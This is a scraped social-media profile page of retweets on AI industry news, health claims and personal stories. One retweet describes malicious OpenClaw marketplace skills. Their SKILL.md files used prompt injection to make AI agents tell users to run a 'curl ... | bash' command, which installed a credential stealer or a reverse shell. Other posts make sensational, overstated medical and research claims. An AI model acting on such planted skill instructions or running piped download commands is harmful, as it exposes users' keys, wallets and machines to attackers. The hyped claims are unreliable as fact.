Van Ngo

304 posts

Van Ngo

@vanngo97

human-centered data science @UofT

Toronto, Ontario Tham gia Temmuz 2010

192 Đang theo dõi138 Người theo dõi

after three months of building, i'm officially sharing my app sono 🥳

sono is my 100% offline transcription and summarization app! you can use it to:

- transcribe voice notes, real-time audio, videos in 99 languages

- share transcripts as txt, pdf, docx, or srt file

- get ai summary and chat

i built this app because i didn't want my recordings in the cloud + didn't want to pay recurring subscriptions

sono is just $4.99 one-time while most ai notetakers charge $100+ annually

would mean a lot if u try it out!

English

Van Ngo đã retweet

Van Ngo đã retweet

Cursor is raising at a $50 billion valuation on the claim that its “in-house models generate more code than almost any other LLMs in the world.” Less than 24 hours after launching Composer 2, a developer found the model ID in the API response: kimi-k2p5-rl-0317-s515-fast.

That’s Moonshot AI’s Kimi K2.5 with reinforcement learning appended. A developer named Fynn was testing Cursor’s OpenAI-compatible base URL when the identifier leaked through the response headers. Moonshot’s head of pretraining, Yulun Du, confirmed on X that the tokenizer is identical to Kimi’s and questioned Cursor’s license compliance. Two other Moonshot employees posted confirmations. All three posts have since been deleted.

This is the second time. When Cursor launched Composer 1 in October 2025, users across multiple countries reported the model spontaneously switching its inner monologue to Chinese mid-session. Kenneth Auchenberg, a partner at Alley Corp, posted a screenshot calling it a smoking gun. KR-Asia and 36Kr confirmed both Cursor and Windsurf were running fine-tuned Chinese open-weight models underneath. Cursor never disclosed what Composer 1 was built on. They shipped Composer 1.5 in February and moved on.

The pattern: take a Chinese open-weight model, run RL on coding tasks, ship it as a proprietary breakthrough, publish a cost-performance chart comparing yourself against Opus 4.6 and GPT-5.4 without disclosing that your base model was free, then raise another round.

That chart from the Composer 2 announcement deserves its own paragraph. Cursor plotted Composer 2 against frontier models on a price-vs-quality axis to argue they’d hit a superior tradeoff. What the chart doesn’t show is that Anthropic and OpenAI trained their models from scratch. Cursor took an open-weight model that Moonshot spent hundreds of millions developing, ran RL on top, and presented the output as evidence of in-house research. That’s margin arbitrage on someone else’s R&D dressed up as a benchmark slide.

The license makes this more than an attribution oversight. Kimi K2.5 ships under a Modified MIT License with one clause designed for exactly this scenario: if your product exceeds $20 million in monthly revenue, you must prominently display “Kimi K2.5” on the user interface. Cursor’s ARR crossed $2 billion in February. That’s roughly $167 million per month, 8x the threshold. The clause covers derivative works explicitly.

Cursor is valued at $29.3 billion and raising at $50 billion. Moonshot’s last reported valuation was $4.3 billion. The company worth 12x more took the smaller company’s model and shipped it as proprietary technology to justify a valuation built on the frontier lab narrative.

Three Composer releases in five months. Composer 1 caught speaking Chinese. Composer 2 caught with a Kimi model ID in the API. A P0 incident this year. And a benchmark chart that compares an RL fine-tune against models requiring billions in training compute without disclosing the base was free.

The question for investors in the $50 billion round: what exactly are you buying? A VS Code fork with strong distribution, or a frontier research lab? The model ID in the API answers that.

If Moonshot doesn’t enforce this license against a company generating $2 billion annually from a derivative of their model, the attribution clause becomes decoration for every future open-weight release. Every AI lab watching this is running the same math: why open-source your model if companies with better distribution can strip attribution, call it proprietary, and raise at 12x your valuation?

kimi-k2p5-rl-0317-s515-fast is the most expensive model ID leak in the history of AI licensing.

Harveen Singh Chadha@HarveenChadha

things are about to get interesting from here on

English

Van Ngo đã retweet

Two thirds of Alzheimer’s patients are women. Not because women live longer, but because estrogen protects the brain. When it’s suddenly stripped away, the brain literally shrinks. Brain fog in your 40s isn’t “just stress.” It’s a red flag. But instead of addressing hormones, women are gaslight with antidepressants or told to meditate. Fast forward 20 years and she’s in a nursing home and can’t remember her own kids. This isn’t “normal aging.” It’s medical negligence. And despite most Alzheimer’s patients being women, much of the research is still done on male mice instead of female mice. That’s not science, that’s neglect.”

🦢@damnidc__

Hit me with the harshest reality truth.

English

Van Ngo đã retweet

Dr. Fei-Fei Li just called out the biggest blind spot in the entire AI industry.

We have been building half of human intelligence. And calling it the finish line.

Li: “If you look at human intelligence, it pretty much boils down to two buckets.”

The first bucket is language. Symbolic reasoning. Communication. The ability to think in words and abstractions.

That’s what every major AI lab has spent the last decade building.

The second bucket is the one the industry has almost entirely ignored.

Li: “We call that in AI spatial intelligence.”

How humans and animals perceive, navigate, and interact with the three-dimensional physical world. How we reach for objects. How we move through space. How we build and manipulate physical reality.

From painting masterpieces to constructing the pyramids, non-verbal spatial intelligence is what actually shapes the world.

Language describes reality. Spatial intelligence acts on it.

And the gap between those two things is the gap between a chatbot and a robot.

Li: “When this technology is ready, the robotic revolution is gonna start. We’re already seeing that trend.”

Every robot is a moving agent. Every moving agent requires spatial intelligence to function in the real world.

The humanoid robots being deployed in factories right now are hitting the ceiling of what language models alone can power.

Spatial intelligence is the unlock.

But Li didn’t stop at robotics.

Li: “From a geopolitics point of view, this is part of the technology that goes straight into weapons.”

Autonomous drone swarms. Battlefield navigation. Physical target acquisition without human oversight.

Every military application of AI that operates in the real world runs on spatial intelligence.

The nation that masters the transition from static text to dynamic three-dimensional perception doesn’t just win the software race.

It commands the physical battlefield.

The AI arms race just broke out of the data center.

It’s operating in three dimensions now.

English

Van Ngo đã retweet

An Iranian man left this comment on my YouTube channel. This is without a doubt the single best explanation of the reality facing Iranian people today👇

"As an Iranian, I can tell you the situation is no longer just political—it's existential. We are trapped between two collapsing structures: one internal, one external. On one hand, we face a deeply dysfunctional government, led by the Supreme Leader and the Islamic Republic’s unelected institutions.

Decades of economic mismanagement, suppression of dissent, and brutal ideological control have alienated multiple generations. No one believes in reform anymore—because every attempt has either been co-opted or crushed. But here's the paradox: We are also terrified of regime collapse—because we've watched the aftermath of Western intervention in countries like Iraq, Libya, Syria, and Afghanistan. Each was promised freedom; each descended into chaos, civil war, or foreign occupation.

So no, we don't trust the U.S. or Israel. Not because we support our regime—but because we know how imperial powers treat ‘liberated’ nations in the Middle East.

Freedom, in their language, often means vacuum, fire, and permanent instability. Right now, many Iranians live with three truths at once: The Islamic Republic is morally and politically bankrupt. The alternatives offered by foreign actors are not liberation—they’re collapse.

A bad government is survivable. No government is not. We are not silent because we agree. We are cautious because we’ve learned—too well—what happens when superpowers decide to "help." In a sentence: Iran is a nation held hostage by its own regime, but haunted by the fate of its neighbors. We are stuck in a house we hate, surrounded by fires we fear more."

English

Yann LeCun just exposed AI’s fundamental flaw. We’re celebrating systems that can’t do what insects do effortlessly.

LeCun: “The biggest difficulty is not to get fooled into thinking that a computer system is intelligent simply because it can manipulate language.”

Language feels like intelligence because we experience it as the highest form of human thought.

So when a machine produces fluent, articulate, convincing text, the instinct is to conclude it understands.

It doesn’t.

LeCun: “It turns out the real world is much, much more complicated.”

Language is actually the easy part.

A sequence of discrete symbols with a finite number of possibilities. Predicting the next word is a tractable mathematical problem. Impressive at scale.

Not understanding. Pattern matching in symbol space.

The real world is something else entirely. A high-dimensional, continuous, noisy signal that changes every millisecond in ways no text corpus can capture.

Physical reality doesn’t come in tokens.

LeCun: “Which your house cat is perfectly able to deal with. But not computers yet.”

This is the Moravec paradox.

The things that feel hard to humans: writing essays, solving equations, passing bar exams. Computationally straightforward.

The things that feel trivially easy: walking across a room, catching a falling object, folding a shirt. Extraordinarily difficult for machines.

Your house cat navigates a complex three-dimensional physical environment in real time.

Predicts trajectories. Adjusts to surprises. Understands cause and effect through direct interaction with the world.

The most powerful AI systems ever built cannot do what your cat does before breakfast.

That’s not a minor gap. That’s the entire frontier.

Language is the easy problem that looks hard to humans.

The physical world is the hard problem that looks easy because evolution solved it billions of years ago.

We’re pouring hundreds of billions into making language models marginally better at the simple problem.

The actual intelligence problem remains unsolved.

LeCun has spent fifteen years on this. Not making chatbots more fluent. Giving machines the ability to understand, predict, and interact with physical reality the way animals do instinctively.

The benchmark that matters isn’t passing a bar exam.

It’s folding a shirt. Loading a dishwasher. Navigating an unfamiliar room without a map.

We built systems that can write your dissertation before we built systems that can tie your shoes.

That’s where AI actually is.

Everything else is autocomplete at scale.

English

Van Ngo đã retweet



the #1 most downloaded skill on OpenClaw marketplace was MALWARE

it stole your SSH keys, crypto wallets, browser cookies, and opened a reverse shell to the attackers server

1,184 malicious skills found, one attacker uploaded 677 packages ALONE

OpenClaw has a skill marketplace called ClawHub where anyone can upload plugins

you install a skill, your AI agent gets new powers, this sounds great

the problem? ClawHub let ANYONE publish with just a 1 week old github account

attackers uploaded skills disguised as crypto trading bots, youtube summarizers, wallet trackers. the documentation looked PROFESSIONAL

but hidden in the SKILL.md file were instructions that tricked the AI into telling you to run a command

> to enable this feature please run: curl -sL malware_link | bash

that one command installed Atomic Stealer on macOS

it grabbed your browser passwords, SSH keys, Telegram sessions, crypto wallets, keychains, and every API key in your .env files

on other systems it opened a REVERSE SHELL giving the attacker full remote control of your machine

Cisco scanned the #1 ranked skill on ClawHub. it was called What Would Elon Do and had 9 security vulnerabilities, 2 CRITICAL. it silently exfiltrated data AND used prompt injection to bypass safety guidelines, downloaded THOUSANDS of times. the ranking was gamed to reach #1

this is npm supply chain attacks all over again except the package can THINK and has root access to your life

English

Van Ngo đã retweet



Microsoft Research and Salesforce analyzed 200,000+ AI conversations and found something the entire industry already suspected but nobody would say out loud.

every major model gets dramatically worse the longer you talk to it.

GPT-4, Claude, Gemini, Llama. all of them. no exceptions.

paper: arxiv.org/abs/2505.06120

English

Van Ngo đã retweet

Yann LeCun just said something that every AI-in-healthcare researcher should sit with.

He basically said:

If language were enough to understand the world, you could learn medicine by reading books.

But you can’t.

You need residency. You need to see thousands of normal cases before you recognize the abnormal one.

He also points out something wild — all the public text on the internet is on the order of 10¹⁴ bytes.

A 4-year-old processes about that much through vision alone.

The world is just… higher bandwidth than text.

I think this shift — from language models to world models — is going to matter a lot in healthcare. 🫀

English

Van Ngo đã retweet

Let me explain what this means so that you understand better.

In a hospital in Vietnam, a 12 year old girl was very sick with blood cancer (that's leukemia)

The cancer kept coming back, even after strong medicine and a special gift of blood cells from her dad was given to her.

Then the doctors decided to try something new called CAR-T treatment.

They took some of the girl's own fighter cells ( that's the ones that help fight sickness) out of her blood. They sent those cells to medical scientists in Taiwan.

When the cells arrived, these scientist gave the fighter cells a special lock that could find and stick only to the bad cancer cells.They made millions of these fighter cells and put them back into the girl through a little tube in her arm.

The fighters then went looking for the cancer, found it, grabbed it, and destroyed it.

After some hard days with fever and doctors watching her closely, all the cancer disappeared.

She became the first kid in Vietnam to get better this way. When other treatments didn't work, her own body, with a little help, became the hero that saved her. Now other sick kids and even adults alike might have this same chance too.

.

.

.

This is an huge breakthrough in the medical world. And I'm glad that many lives would be saved. This would give so much closure and hope to victims of cancer or loved ones affected one way or the other by cancer.

This year already looks very promising and there's renewed hope.

This time, the hope can be felt, touched, smelt and seen very visibly.

The light at the end of the tunnel, is now at the entrance. Staring at us right in the face. And yessss we loving it!

.

.

✍️ Vincent the Therapist

Kekius Maximus@Kekius_Sage

🚨BREAKING: Blood cancer can now be completely treated, thanks to Vietnam medical team!

English

Van Ngo đã retweet

I'm being accused of overhyping the [site everyone heard too much about today already]. People's reactions varied very widely, from "how is this interesting at all" all the way to "it's so over".

To add a few words beyond just memes in jest - obviously when you take a look at the activity, it's a lot of garbage - spams, scams, slop, the crypto people, highly concerning privacy/security prompt injection attacks wild west, and a lot of it is explicitly prompted and fake posts/comments designed to convert attention into ad revenue sharing. And this is clearly not the first the LLMs were put in a loop to talk to each other. So yes it's a dumpster fire and I also definitely do not recommend that people run this stuff on their computers (I ran mine in an isolated computing environment and even then I was scared), it's way too much of a wild west and you are putting your computer and private data at a high risk.

That said - we have never seen this many LLM agents (150,000 atm!) wired up via a global, persistent, agent-first scratchpad. Each of these agents is fairly individually quite capable now, they have their own unique context, data, knowledge, tools, instructions, and the network of all that at this scale is simply unprecedented.

This brings me again to a tweet from a few days ago

"The majority of the ruff ruff is people who look at the current point and people who look at the current slope.", which imo again gets to the heart of the variance. Yes clearly it's a dumpster fire right now. But it's also true that we are well into uncharted territory with bleeding edge automations that we barely even understand individually, let alone a network there of reaching in numbers possibly into ~millions. With increasing capability and increasing proliferation, the second order effects of agent networks that share scratchpads are very difficult to anticipate. I don't really know that we are getting a coordinated "skynet" (thought it clearly type checks as early stages of a lot of AI takeoff scifi, the toddler version), but certainly what we are getting is a complete mess of a computer security nightmare at scale. We may also see all kinds of weird activity, e.g. viruses of text that spread across agents, a lot more gain of function on jailbreaks, weird attractor states, highly correlated botnet-like activity, delusions/ psychosis both agent and human, etc. It's very hard to tell, the experiment is running live.

TLDR sure maybe I am "overhyping" what you see today, but I am not overhyping large networks of autonomous LLM agents in principle, that I'm pretty sure.

English

Van Ngo đã retweet

I own a small bakery. Business has been slow. Rent is up. I was thinking about closing.

Last Friday, a teenager came in. He looked nervous. He counted out change for a cookie. He was short 50 cents.

"It's okay," I said. "Take it."

He ate it at a table, looking at his math homework. He looked stuck.

I used to be a math tutor.

I walked over. "Quadratic equations?"

He nodded. "I don't get it."

I sat down and helped him for 20 minutes. He got it. He left smiling.

The next day, he came back with two friends. They bought cookies.

The day after that, five kids came.

Apparently, he told the school, "The lady at the bakery helps with homework."

Now, my bakery is the after-school hang-out spot. It's loud. It's messy. There are backpacks everywhere.

Yesterday, I found a note in the tip jar. It was wrapped around a $20 bill.

"Thanks for helping my son pass math. A Mom."

I'm not closing the bakery.

I think I finally found my purpose.

It's not cookies. It's community.

English

Van Ngo đã retweet

Van Ngo đã retweet

Most people see this and think “dogs are good for you.”

The actual mechanism is more interesting.

Three minutes of petting your dog triggers oxytocin release in both you and the animal. Your cortisol drops. Your heart rate decreases within an hour. This happens every single day you own a dog. Twice a day, three times a day.

The loop: physical touch → oxytocin release → HPA axis downregulation → lower cortisol → reduced neuroinflammation → preserved brain volume.

The study everyone’s referencing had only 95 participants, which is small. But it replicates. A longitudinal European study tracking adults 50+ over 18 years found pet ownership associated with slower decline in executive function and episodic memory. Baltimore Longitudinal Study data showed the same pattern across multiple cognitive tests.

Why dogs specifically? Cats showed similar effects. Fish and birds didn’t. The difference is tactile interaction frequency. Dogs demand contact. They interrupt your doom scrolling. They force you outside. Dog owners in the research showed higher physical activity levels, lower BMI, and lower incidence of hypertension.

The brain age gap in this chart isn’t about dogs being magical. It’s about dogs being a delivery mechanism for consistent nervous system regulation that most people fail to achieve on their own.

Human connection does the same thing. Most people just don’t have a human who wants to cuddle them twice a day and force them on walks.

Siim Land@siimland

Pet owners have ~15 years younger predicted brain age than non-pet owners Pet ownership, especially dogs, is robustly associated with better cognitive and structural brain health, especially in older adults. Study: PMID: 36337704

English

@blueorms Kiddo 😂 but yes she has muscles 💪

ORMKORN BA BLOSSOMIN #OrmBlossominShanghaiEvent

English

Van Ngo đã retweet

If you feel like giving up, you must read this never-before-shared story of the creator of PyTorch and ex-VP at Meta, Soumith Chintala.

> from hyderabad public school, but bad at math

> goes to a "tier 2" college in India, VIT in Vellore

> rejected from all 12 universities for US masters despite 1420 on the GRE

> fuckit.jpg

> goes to the US anyway on a J-1 visa to CMU with no plan

> applies for masters (again) to 15 universities

> rejected from all except USC and with late admissions, NYU in 2010

> finds this guy called Yann LeCun (before he was famous)

> starts getting into open source

> rejected from all jobs including DeepMind

> only job is Amazon as test engineer

> his PhD mentor helps him get a job at a small startup (MuseAmi)

> rejected from DeepMind

> couldn't get H-1B because of J-1 home return issue; gets waiver through months of approval with USCIS and US State Dept

> very low on confidence

> In 2011/12 builds one of the fastest AI inference engines on phones

> rejected from DeepMind

> emailed Yann again and joins FAIR because of Torch7 open-source work

> scrapes through bootcamp at Facebook, struggling on an HBase task

> L8/L9 engineers at Facebook struggle to get ImageNet working

> figures out numerics / hyperparam issue as an L4

> first big win!

> FAIR goes well, runs 3 person torch7 team and co-creates PyTorch

> because of politics, management wants to shut down PyTorch

> cries-at-bar.jpg, literally

> eventually some people save PyTorch and it launches in 2017

> gets a EB-1 green card!

> the rest is history...

Think about that. He went to a tier 2 college. Was rejected from all Masters programs 2x. Rejected from every single job except Amazon test engineering. Rejected from DeepMind 3x. Nearly had his baby project shut down. Struggled with visa issues. After 12 years of failures (2005-17), he eventually rose to became a VP at Meta one of the most influential people in AI!

Soumith's story is one of resilience and he's living proof that no matter how down in the dumps you are, there's always hope.

English

Van Ngo đã retweet



Today in @NatureMedicine we report that AI can predict 130 diseases from 1 night of sleep🛌

We trained a foundation model (#SleepFM) on 585K hours of sleep recordings from 65K people—brain, heart, muscle & breathing signals combined.

AI learns the language of sleep🧵

English